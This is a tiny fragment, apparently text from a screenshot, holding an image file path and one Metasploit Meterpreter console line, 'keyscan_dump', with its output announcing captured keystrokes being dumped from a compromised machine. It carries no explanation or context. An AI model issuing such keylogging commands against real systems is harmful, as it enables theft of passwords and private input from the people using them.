 meterpreter > keyscan_dump
Dumping captured keystrokes...